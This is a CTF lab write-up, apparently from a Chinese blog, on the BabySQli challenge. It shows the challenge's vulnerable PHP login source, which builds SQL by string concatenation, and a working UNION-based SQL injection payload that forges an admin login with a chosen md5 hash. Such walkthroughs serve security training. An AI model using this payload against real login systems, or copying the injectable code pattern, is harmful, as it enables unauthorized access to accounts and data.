当前位置:网站首页>[GXYCTF2019]BabySQli
[GXYCTF2019]BabySQli
2022-06-23 09:26:00 【K00sec】
[GXYCTF2019]BabySQli
A very simple login page .

Enter a random user to grab a packet before testing .

Found a string of base32 The coding , Go decode it , I found out a string of base64 Encoding continues to decode given sql Query statement .
# base32 features
Ciphertext by A-Z,2-7, = Composed of ,5bit A group , When not enough 5bit Use when necessary “=” Fill a
# utilize ciphey Automatically match and decode
## Project address :https://github.com/Ciphey/Ciphey
[email protected]:/opt/tools# ciphey -- 'MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5'
Possible plaintext: "select * from user where username = '$name'" (y/N): y
╭─────────────────────────────────────────────────────────────────╮
│ Formats used: │
│ base32 │
│ utf8 │
│ base64 │
│ utf8Plaintext: "select * from user where username = '$name'" │
╰─────────────────────────────────────────────────────────────────╯
# Plaintext (plaintext) : select * from user where username = '$name'
See the data echo sent by packet capturing above wrong pass! explain admin This user may exist Of , In order to verify admin Does the user exist , Write about an impossible thing username Just submit it .

Sure enough ,admin Is there , When testing the injection type ,username There is an injection point at the input field of .

During the joint query, it is found that there are filters , By the way, test what is filtered out .



From the echo situation , The response length is 419 All are filtered , The length is 415 All are unfiltered , So the user error will be echoed after entering the query . Find out union Not filtered , The query does not echo , Now I don't know what to do . I went to see the Source code address .
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Do you know who am I?</title>
<?php
require "config.php";
require "flag.php";
// Remove the escape
if (get_magic_quotes_gpc()) {
function stripslashes_deep($value)
{
$value = is_array($value) ?
array_map('stripslashes_deep', $value) :
stripslashes($value);
return $value;
}
$_POST = array_map('stripslashes_deep', $_POST);
$_GET = array_map('stripslashes_deep', $_GET);
$_COOKIE = array_map('stripslashes_deep', $_COOKIE);
$_REQUEST = array_map('stripslashes_deep', $_REQUEST);
}
mysqli_query($con,'SET NAMES UTF8');
$name = $_POST['name'];
$password = $_POST['pw'];
$t_pw = md5($password); # On the password md5 encryption
$sql = "select * from user where username = '".$name."'"; # User query statement
// echo $sql;
$result = mysqli_query($con, $sql); # Query the user
## Insert query statements to query users before filtering
if(preg_match("/\(|\)|\=|or/", $name)){
die("do not hack me!"); # This sentence is returned when the match is reached
}
else{
if (!$result) {
# If the returned data is not found, an error message will be output
printf("Error: %s\n", mysqli_error($con));
exit();
}
else{
// echo '<pre>';
$arr = mysqli_fetch_row($result); # Get the queried row and return it as an array
// print_r($arr);
if($arr[1] == "admin"){
# If the second value of the array is admin
if(md5($password) == $arr[2]){
# Compare input password Of md5 Is it equal to the third value of the array
echo $flag; # Equal output flag
}
else{
die("wrong pass!");
}
}
else{
die("wrong user!");
}
}
}
?>
The important position is Return the second and third positions of the data , The index for 1 and 2 The location of .
mysql> select 1 as arr0,2 as arr1,3 as arr2;
+------+------+------+
| arr0 | arr1 | arr2 |
+------+------+------+
| 1 | 2 | 3 | # there 2 and 3 Is the position to be compared
+------+------+------+
1 row in set (0.00 sec)

Federated queries are not filtered out , You can use union For injection , Query output page 2,3 The value of the position of must be admin and md5(password) , structure payload, Because the source code does not query the entered password, it only checks the entered password md5 Encrypt and then use username The passwords found are quite , Just enter the password md5 And the query md5 Equal is enough .

# payload
?name=nonono' union select 1,'admin','c4ca4238a0b923820dcc509a6f75849b'#&pw=1

边栏推荐
- [geek Challenge 2019] hardsql
- Basic use of lua
- ARM中常见的英文解释
- Redis学习笔记—redis-benchmark详解
- Redis learning notes RDB of persistence mechanism
- [SUCTF 2019]CheckIn
- A method of realizing video call and interactive live broadcast in small programs
- 【NanoPi2试用体验】裸机第一步
- Redis学习笔记—数据类型:哈希(hash)
- Gesture recognition based on mediapipe
猜你喜欢
Redis learning notes - slow query analysis

Zone d'entrée du formulaire ionic5 et boutons radio
![[geek challenge 2019] hardsql](/img/73/ebfb410296b8e950c9ac0cf00adc17.png)
[geek challenge 2019] hardsql
![[SUCTF 2019]CheckIn](/img/0e/75bb14e7a3e55ddc5126581a663bfb.png)
[SUCTF 2019]CheckIn

微信小程序:点击按钮频繁切换,重叠自定义markers,但是值不改变

ThinkPHP 2. X/3.0 vulnerability recurrence

swagger UI :%E2%80%8B
![[MRCTF2020]Ez_ bypass](/img/cd/bd6fe5dfc3f1942a9959a9dab9e7e0.png)
[MRCTF2020]Ez_ bypass

General paging (1)

Correspondence between three-tier architecture and SSM
随机推荐
一元函数求极限三大方法---洛必达法则,泰勒公式
【NanoPi2试用体验】裸机第一步
Use Base64 to show pictures
[CISCN2019 华北赛区 Day2 Web1]Hack World
Redis学习笔记—Redis与Lua
Kotlin Series 1: getting started with basics
Redis学习笔记—遍历键
UEFI 学习3.6 - ARM QEMU上的ACPI表
'coach, I want to play basketball!'—— AI Learning Series booklet for system students
RGB and CMYK color modes
[geek Challenge 2019] hardsql
Structure binary tree from inorder and postorder traversal for leetcode topic analysis
Redis学习笔记—主从复制
Correspondence between three-tier architecture and SSM
Custom tags - JSP tag enhancements
ucosii(学习笔记)
Ionic5 form input box and radio button
Redis学习笔记—redis-cli详解
[网鼎杯 2020 青龙组]AreUSerialz
Chain implementation of stack -- linear structure
